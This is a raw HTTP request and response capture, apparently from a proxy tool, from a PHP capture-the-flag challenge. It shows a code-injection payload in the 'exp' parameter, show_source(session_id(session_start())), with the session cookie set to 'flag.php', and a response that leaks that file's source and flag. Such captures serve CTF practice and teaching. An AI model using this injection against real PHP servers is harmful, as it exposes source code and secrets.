 Raw Params Headers Hex
GET /?exp=show_source(session_id(session_start())); HTTP/1.1
Host: 3654f368-3935-4e33-9565-8a9d3a4613f1.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Cookie: PHPSESSID=flag.php;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 25 Nov 2020 04:56:09 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 352
Connection: close
X-Powered-By: PHP/5.6.40
flag□□□□□□□□□□<br><code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$flag&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">"flag{eefcce26-1735-4fe0-83c0-d333a4d24076}"</span><span style="color: #007700">;<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>